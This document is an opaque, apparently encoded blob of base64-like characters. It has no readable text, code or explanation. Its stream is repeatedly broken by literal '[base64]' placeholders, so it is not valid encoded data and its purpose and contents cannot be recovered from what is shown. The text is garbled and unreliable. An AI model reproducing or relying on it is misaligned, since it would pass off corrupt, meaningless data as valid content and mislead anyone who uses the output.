wrrCtsKOw4VsTmPDi2g+ZcKdQDpYfMKDw5DDnsOJQngeM0/DoU7DvWF7wpvCkcO8TRpOw48REDsIwqHCgioRw5IIPFwGNATCsBPCgCxGwqM6Z3TCp8K+w73DosO+XVZEwrbCsh7CqX/DvMO4woLDrkomw4cvwrIbamgYPy5HwrXDmGHCgDLDsD3CmyIyD8Kkw5paOMKTNiDCmGvCscOQw4LCjsOVwrTCgsOIOj5sw6PCjcOuSErDpsK+wpnChMKvwoc2w7Zfwr7CjcKRLFfCrR/[base64]/w4JZwqzCqcOqPcORwrXCjsONfEh/UsKtFMKpw5nDicOLw7FBwqzCnMOlw6bDuH4lwqzCuzbCusOHw5gowo9uw6DDm8KcC8KJw7XDnsOFP8OiDhnCsh7DmsKGBMOHwqHDljzDmATDv2w3a8OHF8K3w6zDl8OMworCrx5zwpUHw4p5w4xxw6puLhp/[base64]/DmsOBT8OgDCbDjmhXHsOTwoR5XynCgR15w7EewqswV0DDlQjDscK/[base64]/[base64]/Dk8KDw7HCvS1Iw4RQw5lOw6tawrLCrcK2wrrCgsKME2jDpAZrwo3CjSM8XcK8aCBtwpPDixlaUU/DhiDDoUDDhQXDpcKhw5JMw4dHfsKbK1ctwpc6FSnCmcOeOcKzOcOTCUV4TFjDtkfDpMKJwpjCmHLDgsKlw43Dt27DnsOjMCJ+MsKFwo/DqMKyw5jDjUE7wpQMwoBUThbDqVMrFwx0C8OJC2sMfGvDgEjDkcOIwqEzVjPDh8O1wo1iwohBw4jCjsK3ORHCrsKMGmIRK3XDqm40wrlNc8KqwplLCMKoQijCvmRAwrApH8O+wpNOwplmw7xiRF/DvGcWwrLDjx1ZVcKzw41PMsOPw5FQJ8OBTEQHQcOFIsKXPsKJKsO/w5bDvgTDvARNwrFKbcOhw7HCgMKyDDfCtSs7W0bDtcOdcyMpw57CqzbCqXZ6OcOCwr/DtcOnaRs+wos8VMO2SALCncKXwqTCjcKJfTfDvXczXD/[base64]/DrxHChiFow6nDsFRbwrE/wqtQIU8gwpnCphXCgX57wpQIw4/DvXt0aFwzw5oZw7vDozzDpcOJw58bN8KuLHvCh2TCvDA4NcK4HsK5wqVfwo3CkSlkw5jDl8OCAgrCoMK5RMOTe0TCnMO4w7/DjSTCsMKwKsO9MsOxT8KNf37DthBZw7LDkg/CkzfCqFnCnMK6w7PDmydVwovCmMOBLC9awprCokDDrhLCrwfDkcK1OcOHwqjDmn7ClMK1w7IJWWPDjjI1OsOAwofCqMO1NwzDucOxw7gwcsObwqtwwrjDu3JPJglTNsO0HsKcwrMzw4/[base64]/w4toGcKzGi0NT2XDojFow58wwrYHw6RWwqTCmU/DoHAMw5vCvMOVwopwX3rCqCTDm8O/w5LCicKeRsKPTMKwwrbCgcKRwqnChBMsRCQzwrHCgsOEw7QrcirDsx4GRcKsw4Rcw6k0ABrCsDfDg8KjQ8KKwrDCtcKiZlfCqjzDocKOLlTCgsKOwo/CgzTDuWPCssOhRQvCksKvF3fDrcKJcGnCrHghwqvCrVcQdE1Pwp/DrwZzAQbDq2EqwpLCnh1ZwrQzwqTDnTDDr2rDh8KLL8O7XUJGwpHCmQ/[base64]/TsKTw6DDq8OwdMO5IQpQcMOmwooiwpVcwqtMw6rDq8KAw7YiTcKsw4IXQ8KAw54qwqE+w7rDlsOReUwbwrjClcKYw7nDuh/Csx5twqfCi31Mw7/[base64]/CiMOqBX3Cn0ACUsOpw6fDom3CmjlbTQFEdC7CqTrChh3CtcOWwoFYdsKjwpHDhkLDjyhYOivCvVxewp3Dh8KkXHJIDDYREsKUwpHDgHXCsQjDt8O1wrbDhUtCUMOZwpHDg8OoKMKAw69Gwo/Cr8KFMhgJwr/CrA1xwpPDqC3DgWZvwp3DgcKOLcO3aG1HYMKPw7dFwpAYAcOAXzDDvcK2N2HCq8OwEMOsw5kgw55aw67Dg8KJEAzCjMOUw7ZcQlEIwpg7fsOuwrTDrWDCkg0Fw4BeMUItEcKJw4xGw63DgMKYKcKiC8O5wqvCs8KTFG/[base64]/RsODCTjCrsO+w5LCtFTDnsO3RsKoBsOyAH16HyrDp2htG2LClUQHQ8O2Dhgxw7TCpsKBKsK/[base64]/[base64]/Dkkd5wro2NkgBw6E6w4HCuFXDscOSwrfCn8OnwonDm8OdYMODH1zClcO0bMOfLD7Ctz/DosKhwoo8wqLDpWI6IBIEWH4owpDDvWnDjsOTLDJ7HMOnwpbDi0fDuH8KbMOPwrcbNMOfwo/DtsKnw5TDjsKeYixHwrLDhRrCoE/DqsOKw73DjWrDilRGNnzCiMKxasKpwp9MfW/Dk8KLwoXDuinDnkzDtWrDsTsJKcKGC3LDnXLCt8OOw5BbesOUI8OCRsKKwrPCmsOawo94ZsKxeQBNw6VMwp/ChcO7w7EeH1XDhUxkwoB2w4/DqcKGwrsxw5Q0D1YmdcOqwpXDjDHCo8KAw7ZfUcKKI8OVwq5Fw7PDgkJ7BD7DkcKJU8OCKjM0bnXDmMOvw7rCoMOfSjEWw7zChMODw4bDi8O3w4TCr2tuwrsMw7xwwp4GwqpwTMKacMO/w75Zw5/CksOcNCjDusO+woJ+by1FNcKfa2lawrQ/wqXCq1IdRA0NeQnDn2FZwr5caMKNZAPDlFdgMsOSwrsCUjcNw7wVwrcLwrobw5vCumASUiheQWLDjUtsw6/DssKhw5LDpMKdw5nDpsKwwqTCm3nDt8KsKgUOw4jDp2nCswRsADnCgi51b8OCw7PDhcKgK8OIwr3CqMKxw5c0w4xFRRzCvGPCu0PDu8KSU8ObNC9cw4/[base64]/w5RFdcObw5PDpsOxw5zDkVNQwoFuM1LDhsKCTMO8wp0RUl3ChC0bwo7Cv1pAwqjCqFzDvsKQwrh9wrbChAPDnCJGw7/[base64]/CpWMkwrZ9wq4/[base64]/CrUzCj8OGw7DCiH41dsK3wopIODHClsOkMGvClwXCvQ/Cs8O2cMO7L8K0DMO0RcOmw4nDuFhJw78sw5jCgMOkwqfDuwEgw7Zgw4PDjC9ow64zNRx4w4xbwqXDs8KYwovDv03Dl0bDsH7DiWvCv8Olw6LDt8K8SGVvDcOITQwLw7/[base64]/[base64]/Dh8O9woQrwpFGwr3DicK2w6d0w7AlwoERw7DDj8Ozw4/ChWhtVHVcXlwBH0JswqvDj8KCwph/w4zDmsKZLsKxwoPDlcOww58uwoRzWAdOw5Rbw7bCjkZuw5fDlEIWZlkxG8OPMj/CjDRzcGHDk8K8w50/w4t8U8O7wpcHBAnCrREbJijCrcOfbFrDqSDDhndmKMKTw7EHPwBudE7DssK7wpPDuVlSw5fDmcKew45mwpASQcKNVMKNJ1bCsgMCw4M6wo1/[base64]/MMOofcK4w5JzLsKyIg5lJMOTw4vDjcK2H8Ojw5/Ct0EVwpzDsMOgwqESw4gCwoobwpJgcjjCqFHDpC7DmRrDql3Dg8OLbmUiRUbCmjTDmztFbgcYw7hpcMKnMzZrwo05eMKKwoPCqsObXcKSwqNWw6FPw5fCjFw0P8OWIAzDlcO4w6/[base64]/[base64]/CukHCuUofUVJaRMKyw4t+XxhjwqrDvnENwoJTw7ZGw5bDqBg/wpzCmsKiWi3Dt8KqwpEGCh/DknvDs2o3XsKrLyddw7djw6rDr8O6w65sCMK1w5AXwoLCmMK4NXoJwqYdPCQ8w7XCtHBBf8OuI8O6woUUw4Bnw6HDu3/[base64]/Cj2rDgMKRwosZwoPCn1XDuMO3w47CkcKgSRkZHcKFwqkuNMOrJGzCvybCsMK9wrxVwqTCrSHDlgfCpXM3WCsidEocw5TCmxPClHZKXBvCiA1/wrsoGDExwrbCmsOkwqbDpsKHKy/CrcKEw7TCnsOvw4oVNMKMwowqwqbDn8K0QQx/LcOUOcO5w4R3V8KTw4bCkMOvVcK/[base64]/CnMORwpTDt11dw7DCjSQMwpPCikpfw5cXw7zDs34zw7zClxfDmsKKSMKAwoXDn8OFMsOQYsKZw7Qfw5BtA2oOwo3CocOeTHIcFsOgdzXDsi5Zw7fCs8OVEiNEw65mw6rCnj4gd8Opw5PDjm7CksOowqN/VsKpwrPDvsO4w7XDsUXCrFnCkTotw7TDn8Ode8OIw4bChz8wD8Kpwr/Cq8K+K8Oyw45eSSwpwqbDqCvCnMKKw6zDslbDpmzCkhbDtcKGAksNaDlpw4sIO8KvwrTCkQrCukbDsmnClsKsw4hiwo7DrsKKEXLCr8O4w6zDhQdAwp5iw4ZTYsOuUMKfw51RwpnCoz4dwrdbwovCjXrDtQnDksOywo/[base64]/[base64]/[base64]/CtzwRwpbDjj7CuHbCr8OGwr3DnBlYLmFYw5DDrcKudTkXwpvCicOMMsO5wprDs8KfHsO2bsOUdMKWwqjDr8OZPcOQw6dSwoDDsVgQbcO7w73Cv2DDrcOCY8OBJ2Q3woLDj8OZPcKPw6N0X8KUGXsxYMO8wr/[base64]/B8Ozwow5w6nDq8Knw6IcUcKtOi1HPVQPwpUJDGPDlMOPwrPDvMOSw6bDngHCh0fDjcO/VcKQwpbDgVTCmMO/w4VSSTDDilR0U1bDtDEUwpnCmsK1SsK3BMOmBlvCvBzCiw/[base64]/DuU/CisOULSrDoHnCosO2eWU7TcKfVsKUw7zDkH/Dl8KtBsOqwoPCsCkUaTkVB8OyccOow5Vpw5UEHsKxw47CtntowqggMAJHwo4qRkccwrBwDDzCtD9Kw7dfwpHDj0hpw7LDskHCoCXCrA02L8KoIFgpw7drwppYwqp+w6rCvMOnwo1la8Kcw4TDtyXCicKCwpV1YRpURS/DlMKtDMKmH8O/woI8w781wqXCiiRIL8Kqw4smw6UiB8O/wrTDicKAw5gPw4MCQ8K6w5bDmFhNHsOMWw1/[base64]/wq0mRiBaSkl1NhXCm8KYwrrCiRdNf8KyaRBPd0EQKMO9GMKlwo9DVsKlHCkjcMOMBlzCp8OQw7MOwprCgCfDpcKnUkPCpCbCpQYrw4nDmHzCiw99acOxwpfCsMOHwqHCuzLChWHCjHAyFcKbQcKLwqh3w4jCrcK/wrkDXcOzNsKEb8Kxwo0EMCPCp8OpXsKGDsKAODvCqlEGw7pawozDs8OXw7fCpsKgw7sgw4LDvTfCn3kkw65sw5ZUw4B/w73Dp8OUTcOSckrCiMKaw69Zw5kkCsOYw5XDgn5vw7rDg3h8w4w7PW/CuFPDi8OFMcKFwrU+TTEBwoNqw5/[base64]/wrIaWsKow4TDoMOLEMOswoocw7DCt8OEWS/DrkgFEMKILwnCk39wPV8+wpnCjQvCgCfDrG9TwonCoGzDminDm8KUSDLCksKzfWnCjMOBw5nDoMOew73CucO/DsKpFMKfw4haIsOFIcORMsKTw6XCrMOvXcOHBcKUw71XwoXDrADCjCzDicOeMsOWw6ZCwqjCrS7ClMOiEB5bwqE5YyTCm8O9wqLCt0PDhsO8fQ/Crw4zYsOXLBHDgsKrIsOvecOlwoPDun3CuwV5w544czBDw7rCpGLDmMOrwoNHOXXDhlXDssKKwpYSwqjCpCTDhR/DtTjCrSAww5/DplZCXHgqO8K9TH/[base64]/DuFpGw5vDr19CUisKGMKrL3FQw4J6UcKIw6QVW8OXw4ZpSsOoUcO2woF4U8OxE1jCpBZYVcKPS8K8wqnDucO4cwjCtlHDuMO8CsO7FwLCrT/[base64]/CowfChHthRsOTw7N9IsOSw4xSwpXChHPDgARxcwI/TcK6wosBCxtNNnbCkcKzw6/DjXDDgsK0wpLCk8ODw6/[base64]/wpJ9w7LDpHjDrcOCw4EmWMKxw6gSLETDsxRswqnDonzCgsO6wpYRbsKRLyhidzPDukPCssKTwqxAdDZZIcO7VwjCsi3CtV7CkX/Cj8KQwpTCrsK9w59hw7XCjXsoJUg4dMKDw6gKwqRPKkhZwodBwo0ew6bCqsKNacO7KsKyZWvDnD4pFibDinvCrCprXMOBwpPDqcONwqF6wo3DkF/DkMOJwqZNw4rDg8K8w557KsKhwr0rMg/DkcK3w7TCk3/DkMKRw5Z0wqpNK15Gwrs5wrQrwp5jwr7DnsObwqd1wofDiCfDqMOuUUt0fsKbUQ/CuwhsRi/CicONH8KXwqrCmkrDt8OTwotIEyTCrMKvKMOzD8KxwotMwoRaw4nCuipsFRA+QQPDt8OYAgVkwp/Ck8OGw7Qkw4TCiTQIwprCslfDosKrQXvCsnpDwoTCvMKxwowXwpksa0pYwqLDtMK9wq7DvBnCjgPDv0zDicKvfgfCj8KKwpdYwo3ClRTCgA7Dp0UKw5NsfMKRX8OkbC06w5/CqMOSwpl/IivDi3BNwpzCm8OYw5cbw6RQwqHCj1VmGSsyw7nDoCrDt8K9w5fCtcOuw5TCscOIBkDDlsK/w5rDkUA3wqfDhRkpK8OJbsKtw7cJNzgXw4ZybMKYXMOWwqkkwrHDhDs8RsOPwqzDtMKBIsOBw5zDjMK7w4DDi21oV8OoYDLCnHLClB1sw7vDo0bCpMOuw5o9HcOoCMKIOmo/PcOPwozDg2vCuMO5wrocdVnDosOoTMKAwoXCq8OowqPCk1nCnsOww4oVfRrDr8Ktw73DocOYwoDDvcOGXj7Ch8K/[base64]/DgFYTM8O3w7DCiTLDtMOCF8KpMwPDlcOMZ8OCw5Rbwp/DgHU2QsKyw6vCkgQdOVXDnTPDmSYZw7HDi2A8cBgywoHDgW/DgsOZG3LDm8OnCcK9wrrDucOKw7PDkcOVUgLDv8OXw6MQGU42XsODw7LDiXRxUQs0VDgoOSBtw5FhYMO7T8ORw6pjwovDhcKYw7gPRE/ChcOtwq/DjsKuLMOwW8KLwqTClUfCnMKqAzYsGcOVw5DDjW0yw5RaamNuw700EsKbJMOZFW4RwoLDh8OLw7NZwoQlYsKVwr4yw6/[base64]/CuQTDksKDwpcLMsO3wq1lw5t5JRzDgmxqw5MTwrbCocOEXVDDscKLScO4w6fDvBJZw6HDo1Juw4IUwrwLfMOQC2k/HjlNw4jCgMO4CsKCwoDDgUc7UhVTw4TCu2jCuj/DnDkDE2ltw65/[base64]/TcKbAiw3O8KZwolkLAPDrMOIJnfDusOGQDR7GWVyZcKcKFpnwowIw7F6w6MLw6TCsl7CjsK4woVUJsKaODDDvcOxw4PDlcKlw4wFRX17TlbClmPDkcOtwrQDO8OnJgN4wo3CscKuQgASw6JqO8OTbWJJFcKGw43CnVTDlsKdw4bDgXHCvMKUBsOOwpXCnW/[base64]/ChcOlwosGCHsgwozCsMK3T1M7GMOgwrJGG2nDu3gQGsOvVzsPMMOjwovCmH81woTDgcOITnnChMKUX1rDmFfDrsKObcKbFhR3wp/CnBBnw4XCl8K6wqczwp1awpdlwrzCv3/Cu0V8HcKkwrfDmjDDrsKjKinDs8KXTWjDnxTDqSp/GsO8XxsqYDUpw5B4woYdJ8OxXcKKa0NwG8OdNXvDtcOewpPCvzMsd0PCtQYaw7FBRiXDj2HCiGcrw4V6fMKnw45SwpjClMOnw54/[base64]/[base64]/YF0twqvDuw0cw6TCpyjCjXsJR8KcwppMH8Kbw5VOVE5FcDlGZ8KYwpLCqcOOw60bB8Kpb2JxwpdEAG/CslwMbFF8wp8wSMKow5LCjcOTAcKsD8KLw4cKEsKNJy/[base64]/DpsOPw7UfZQ8rT1fDisKUTMOnwpPCu8KqOcOtw6LCssK5ZcKyHGDDrcKsAcKQwq/CtXvDtWsgwonDm8KDwoXDuUPClcOfOsKJw4EGw7gwfMOLwpAXw4kZey1eSC04GsK7ecO6w7ZPJ8OBfcKabgjDhsOFS1LDk8Ktw5xPwr7Dolk/w5xeMwwFw6jDnsK3wr4ZejzDrcO7eGY/wprDpzBSH8OTwpJ/[base64]/w4gvFXAIcsOmw4vComYuccOnw7LDgsKLasOFw4UCwpfCmEABMcKHw6Ygw6g6VMKcwpIQw4bDk8OxwoJCwrHDlXNbOsK7wp0+wpXDmMKBUR9Pwoxfwp7DgMKUwpgCUzIKdgVjLMKCwotXw67CjG/Cq8Oww40LGsKGw43Ci8OBaljDt8K6YsKPwpQSwofCnzBxPBPDk8Kew6jCg8KgH2nDiDRjBsKYwpbChxFaaAnDu8OrG1zCi1d4w48oGh/CqMKDworDlnMtXsOvwoLDucOSTxLDkmfCpyZPPMK9wp3CksKRw6bDu8Kfw4Jiwp9uwoTCjDnDghgba8O0ICrCpAvCn8KRCcOIbsK0NGvCl8KAwolSRVdKeF8jVcOpcWvCnFzCscKyAmfDnGsowrrDhggNw4TCqzHCg8OTwovDlC3CqBtbH1IrNcOcwplSw6PDrMK2Im/CnsKdw7VhwplhImtkIcKpAH3DusOoa3DDjMKJwp0wdwMowoPDlk3DjljClsOCWsKZwobDhER+cMOFw4nDhsOjSsK/XcO6SMOTFMKYQwPDqcOTwpHCvn/CsRQSw6/DggfDn8OxE8KIwoPDpcKTw791FwBswrzCrMOCLcOwwoLCuwAdcMKNwpHDtsOnwrd0wrLDkcKEw4PDhcO6JsKlfsOKw7vDgH7Ci8KBbMKQwolGwpbCkMKawqJGw70GwpvCoTbCiA/CpcOOScK9ZzFLJmpjW3/Cuy4BIsK6CcK6wpMkM0DDuFkmwqjCmMOFw6bDmHTCnsOCIicnK3hCw6/CjCTDnnhgNTIzw6fCgEUzbsODwqk/w6fDm8KwwonDq8Kdw4/Dk8K2w5vCtkkOIFloMMO9W8KCwqvCnGYHY8KrSg7DnMKhOF5swonDncK+BxrDpsODPjoYfXrDhcOtwp9twpxVwqvCrcKpcEhddTsgIxVWwrDDsMK6woAxwo81w5zCm8OJw61xwroAO8KXTCMxRy3DkCjClDQTw7HDqTlow4/Dg8OSW8K0wqPCr8KIwpnCrMOxbcKUViDChMK2wpDDu8Kew6huQS9vw6VfwoZBwoXCuMKnwqosasOjw4wpwpXCrm/DngHChCw/[base64]/DkGULw5bDm8Kyw5nCr3bDg8OATcOOw7BOSEbDlUDCnkwPVlrCsCvClRghwrDDmMONw4zCr8KbTMOOCiIewqXDvlR1aXBhZcKKEns9D8O8a8OhYjVCWsOBe3V/TsKkwoTDtHA3S3vDtcKKDicHBk7DimZDwrsmw7jCi8Otw7gcwrrCusK1wpnDhGsxd8Kbw5sDcMOgQcOpUcKww6fDoEvDv1nCpsKowq3DvFnCuUDCsynDhMKmw5kZKgbDqsOiBsK0QQEEM1fDq8Olwo/ChsO1aMKlHA0ZOWzDtQzDpsOPNnxrMFUtw6hVw5ogdMO3DGjCinvCgmYJwqA+QTXDiEjDtcKyw7nCkQzDp8KGBlPCpcO0TCLCr3/[base64]/CvFchw4vDssKRZsKbwq1Sw5DCksOWw53ClcKFOHkiw7LDi8Kxw4wlazXDukLCmHnDscKFw5N3FRFHw7huGMO/AUxXMmbDusKKQ3nDu8O3b2vCmU53w73Dh8KzAy4pw51qZg1Lw6nCvUMNwpNWw7RBZcOLBUBLwo1Ww7HDrcK/EB5bUcKew4hfwp7DrT/[base64]/CvsK8w7AwEyTDsMOBZBx6w6skwrrDnV/Dn1Fmw4MDw6xtw5/Dm8K0w6bDqhLDvj3Dry7CnsKOcREJwrnDsWQ6d8O/w4DCjATDuXF0w7nDv2oiAsOywpbDiMKMwo/Cm8OHEQoHw67Dr8KjaMKnwoEEATcMwoN8HUTDh8OoAsKswprDijkwU8K9wojCtsK4b2JzwpLCusKbwr/Cim46ekDDkEjDpibCthjDnhc6w7V2Rw7CiMK6OcKNXRxEH8OXw71+YsK1w5zCoQV5W8KWworCp3F7woPCicKxdgTCk11sHWgFNMO2DXrDh8KWIMO3w41AA8KAJMKYJ8OLfFnCp8KSCErCvB9SAcKpw5LCsyLCpcOIRyZ/wpDDt1ZtwoYZw6TDknrDgzYWwoDCkSPDnMK3w4DCpEoiRA4pwpZ4Y0LCqMKpRTXCpcOow6cRwo4Aw4ojwqbDgMKPSjVqe8KqR8KhT2RxIsKaZxHCkHIJw7TDksKUw5bChVZ/wpzDnMK4X8OwFEHCkwVpcSzCoQUwTsKSCAvDv8OOwoLCnzpkaFdsHGkWGsOywqzCoRQkEjNARcOSw6IYw5JyGic4GcKkw55bwoHCoVBBU8Kkw4vCpnEcw6TCuMOxYiRWw74xWUIrwoo+wr/DuyXDrsKyVRxdXcO4wo3DhMKfIcKsw6XChXbDkMKTw5/CkxzDqzQGw4XCocOQw6LCm8OoC1bCvsOTA0xtcBcZFMOcecKhw7/CtnIdPAZjwobDmQfDk2fDpsKdwqrCmnnDpsOLw6M2w7jDlsOHRAp4H8OOwqVlVyrCnsOnCybDvAjCncKEwrExcsOxGXNzYijDjcK/[base64]/DnsOdesK4CsO0OVE4f8O4OG95QWQofwbDmW01VsKwwqtHMcK5ZlzCu1TChGspdHvCri/DqcKPwrDCn8Onw6wHUxI6wqEFwpvDhsOIw55EHHjDsMKkU0PCmmo8woNZwrDDk8Opw7/DgcKBZcOGecKKP0DCi3fCizbCiUNfw5jChsKREcKNETPDozcTeCocw4DCpsK5wrdTNFxdOcKDJMK7B8KbwoUmwpnDucKyCWxlw61VKMKtw4Ayw4rCvVTDjsOyw44Wwq/[base64]/CmsOdw43CvcKQUkHChUnCt8OibhrDnlvCp8KHw7/DvlzCuWIKwpDDjjkaw7Ffw5jCsmnDjQbDhUJ1wq7CqsKiDEghwovClhE6R2nDnjjDlnvDhsKkw40ScQ7Dt8Kaw67DmsKXBcK1wonChWZ+byDDtwrCjsO7AAzCgsKpwrHCusOTwpTDl8Kpw5vDmcKffMOWTMOmw7rCvS4HwpjDncK7FCbDmDfDrGpewqk0w65YYw/DpMOHHiNiw6LDvEkAw7rCtMKkccKgNlXCmMK1w4PDt8KKIj7Co1jCgDxDIEkww47Csn8lwo/DtMOkwrVOQcOlSS4xaMOQXcKqZBvCmsKRZMKrw5bDnRHCvcK9bMOqZcOBw5cHwo3Ctg9GwoXCmsOUw4zDmmPCpnIAwokkPMKbVR7Dh8KPJ8OnBhc3UmF1wrfDiMOzw4hPesK/U8OXUwkXOV8lRMOBw6fDkcO/K8OiwqjDrsO0wrojOnHDrcKWa0JZfcKtN0YawrrCrsO8JgcJwrE5Z1NvdS3DosKJw4vDh8KvwqRYwpgXVE7DnCoUwpNewpvDpsOTw5vDoG/CgnnDgsOfwrLCmgEMSjbDksK2LAUQwpJmRcOSQyPCvcKZAHPCusKdwpNvwrvDp8KKw6HDijjDk8KNwqBww4TDnBt3SB5VAcOYwrxYwrDCj0B/wpjDhMK2w63DkWk5a13DriF1eMO9HCs5wqNcw70LKFTCkB/CmcKHVcOmwrdcacKrax/Dnh1cXwtMVcOpw6djwq7CpcKww6Ujwooaw5RgwofCnFJAw73CkAfDpcOBJsKMw57CmcK3RBF8wqPDgWbCglwJI8KRw5gYfMO6NMOiIcOdw6rDjRUUw4ZtSF/CssOGwonCvU7Dn8KTw4VXIcKMD8KUwpDDg8ONUGzCnzvDkWLDrsO7wqERT8OvN8O1EWp3wpfCo8Kdwq/[base64]/[base64]/w4HDnkTCocKYwoocREzChBnDrcOqw6MKwoQIwr5iNGPDkMKBUQ7DmcKKdcKcJGsiMcKTw6rCoG/DkMOXGQN8Mk3DnndJLgVVwpjCosOdw6A3LE1bQCXCqjhGF3YpfcOqw7x3w6PDjxfCs8K/ciV3wqLDjFxzwpNzCiRMasK4PsODZkPDnMOtw7d/CcO8XlTDocKYwoLDqcK3KcKKw5ZAf8KLecKywqTDmj9fwrfDpRhPw40Iw6wCw7nDmkUGbMOYGmfClxTDicKNw63DjCzCimAzwqzDmcODwojChTDDijdEw4bDqsKDU8O/w5dWHXfDtSl0woZ+ZsOCOWk0woXDnx/Du8Kqw4LCuA9OFcONw6HCq8KbwpwTKG0zP8OHXhvDritfw4JeYFfCiifDh3LCvW8pw7k1ZW/ChsKXb1sew7fDpjXCpsK5w5Z6DmDDh8KbwpfDrm8lDcO4NcOfw4vClsOCwrNTw4MkdlHDtSfCjnAuIiwKaCPDj8KiXcK+w5ARwqFmwoQ1NmFkfMO6KMO7wogVBl8Ewrkib8OJw73DhVgQDsKdwpFWTcO6w5rDrknDqsO4KlIdb8KHwpvDo2lCw7/CqWFxD8KENzXDtcOswrvDqR0mwr8ZX8O8w7AMw4JmCgLDqzvDgDzCr8Kpw5XCkWUywo1xwqLDmVjCtj/DlcOoJk/DgMKoGQPCjMKRwojChsKfw6TDlTPDjsOTcj7Dp8KSw5PDnCFCw4DCsXpKUxjDpURSw4rClAtDHwBfdsOwSH19wocebg/DiyFLwrdRwrFaY8KVVsKaah/[base64]/CrXPCvcOiZ8O4bsOfVsOrw5XCpiXDmnhRwp7DvsOXwq5HD8OhYhoaMsOXfcK9ERMtGMKCd0J6w7sbOMKKPFDChcO1w7fDi2DDr8OqasOyw6/CpcOowqAhwo/DjFvCicKjwpfCgg1kwoUAYsKowqp2F15jNDFmw6LDj8OPwppYwrrDtXHChcO4w6kxw6EPwp3DnT4GwpMzf8O+w5TCncOcwrPCg8KxwqEjQcKxw6N1bsOSwobCtBhjw5fCjz1+wpzCocKTwo/DjwFJEMOMwolhEDQ0UMK3w47CpybDlWhfwqECGcO+NmgAwpLCuAjCisOlFMKrw58iN8OkGGBXM2LDpcOywp/[base64]/w5jCssORw7nCtnHDlC4+w7zCt1HDiUURCjUnUVY1wpvCqMOOFcK3w4p9w5bCqGjDlx1zBcOsXsKBF8Oiw7AMw7pjL00lZ8KTwoJ0w4DDhn/Cj0s5wofDiSjDjMOLwowRPcKrYMKzw7XClEYnwpjDo3PCrMOCw4gpMMOMwqc5w7odw4fDg8KGw7TCnQkaw7p/NcKbwrVJLcKiwokpNSo3DMKIwqMNwq0Gw67Cj8OIw7M/bsKOw5hSGMKAOcOjcUsmdGAyNGcAd2MRw5XDk8O6WwIeRhzCrsOlQcKbwqVrwo81K8KhD1FAwqkSw7jDjTU/[base64]/Ctj5mZMOaw6DCtMKcwo/CljzDmm/CvHhxwqRbwqnClQQgwpzCocKCCMOzwobDlMOiw5/DrVUlRhTDsMK5WsOtH0tgSWfDiBbCmDggRG/CjcOUwrBowrTDlEzDmCANwoPCpAHDv2TDgX7DrMO6w6Rlw4XDssKJwoLCkxUcZUFKw7Q7BMKgZMOww5/[base64]/[base64]/CiXrCq8ONw7Efwp/DhVwLw6UaKcOBFSHDrsKaFMO3XsOtSivCsyjClcOhQ8O6JQjDrMOAQcO8wrbDnsOIXsOMIMO3w5VELAXDiMK/wqjDpMOcwqQgwpDDhBknNsOrKsOLa3RAw6fCuV7Co8Knwqtzw5HCisO1VMKFdiTDs0LCssK1Cy5cw4Z0KXTCjmvCvyhYw5ULU314wr/CsjjDhcKuIcK5wq7DlcO6w4PDksOUwqQWahN5wo3CtF3DtcK9en/DgsOiIsOjD8O0w4PCvMKyTz9BBsOxWEMxY3fCnsK/[base64]/[base64]/[base64]/wqZbw7gNwrfDs8OqwodqwrnCv8Kyw4M6NVEwwpLCssOFWMOEbXZcw4PDnMO9w7rChHLDuDREc8K/KgNUf8OLwqscwotcJMKRH3gPL3HDtsO/w4fCjMKuwpErw5Qkwq52woNdwpTDoMOPNkcXwq3CpnPDlMKbw7JgHg3Dj8OXQ8K6R09Owr7DgwhrwpPDkyJOLMOLeMKTAzoyG8Kuw7UsC8OIwpzCo3DDs04sXsKyw7lPF8Kgwp/DqcK3w7jCvcOHU8KaVVYSwq46AcK2e8ORw6oYFMKkw4vCmS3CswPCosKHw45UwqXDrcKKwq3Dh8KHwqnClVR7wq/[base64]/[base64]/[base64]/[base64]/DsDbDnsK/woJIw6XDsMKneBkYwqxxwpYFwrzCqcOdw6/DixIuwp1swqcMdzFVS8KpwqPDk8OUw5DCsRjDo8OswqVMwrLDgS5GFcKzdWFkwpw1Z8OTKRzDuMKVeMKjw6rChcKpHcKBR8Oxw4jCuw0AQ0tqMF9eGsKmFsKaasK0woVEHcOzw4/Dgmx4wpU0wr8AF8OAWMKuwrBZw6/CssKjRQXCh8KfPcKMWcKWXX/[base64]/CksOpwrJ4wqTCgxIKwo57XMOqwq9FwrFfwpXDgMO5VxjDgjzCosO+QlAcOTnCpjDDoMOnfMKFw73DsgM3csKDB8OFwr5sw7TDrMKfWMKzcXEwwrXDmi8/[base64]/[base64]/[base64]/DvsKVwrZAJ08iw4QNHlLDkBUqL8OBwp/Cv8OJLn4wSGYQwpkzw5vDvSI8woc+wrTDhGTCo8KYw6jDhMK+w7TDilPCn8Oea8KhG8OOEFvCjsKASMKMw7rDjkHDsMOpC3LCoR9+E8KqWMO/w6MlU0/Ch8O1wq7DqMOBCD9NdmNjwrNpw41sw4s5LTrDgmcZXWxxwpnCnHUtw71Dw7sUwoDDu2s2w5gzPg/DgS3CuMKqwrIqGMOPwrvCkH/ClcK+wqvCv8O1F3zCq8OhIyXCvMO2cAwJw7xsdMKBKMKwDERAcX/DhMKRERgswpfCnl5NewHCpsK4ecKSXQXChF41KinDrnTCoBNATcOwW08xJFjDhV48NsKQwqxRLsOFw5XDi1pmCMO1w57DtcKPwo3CshbDj8OMw7IKwpBNRMKnIVgiMsOGcCfDosKqZcOQwoXDjMOiwojCgMKdU33Dr8OkwrU/[base64]/w54UPVPDmG49w64ZYMKswozDkHdQIxUsEjJ3JsOqcsKpZiVnw4XDvhIHe33Cu8KPwqHDmsKywpzCjMKWScKAwpLDpmhRwo1pw5XDqMKswqFcwqYvLsO0wrnCil81JMO1aHTCnsKcUx8MCMOpw4rDpsOOw4/CkG3CgGvDkcOPEF/Cq2kiQGfCscK7YhYmw652KsOfZnoSQcOtDSMnw6TDoAIMwqJjOS1Uwq/DhMOEw7wjFMKLw7bDuMKwQjrDuTTDi8KXRMKswooLS8KDZwvCscK0w6tDH0FaA8KWw4TDhsKjw6DDsXrCtxTCo2NmwpQ4GH4ofsOLGsO9wqwnLhkOw4/CtMKLeA7CkShIw4QCWS3DkWElRTsmdjcxThAgwrnCt1MUbD4zE8Oyw4jDkxhhw5RmOcKnQ8Kcw5o2w7kUc17Cp8K4cxXCtmc2w7o+GFfClQbCqsOIFsKMbMO8XWvCssKaCHYOJUwIY8OhKMKtJ1TCgMK/HUDCl8OHwp1fGcK5WRfDsE9+EWoVE8KtwoHChg/CpULCtHZEGMOzRVsnw7TDocOQSEoxwqTCuxQPwooZQU3DnXdid3zDmWvCj3/DucKAYXN5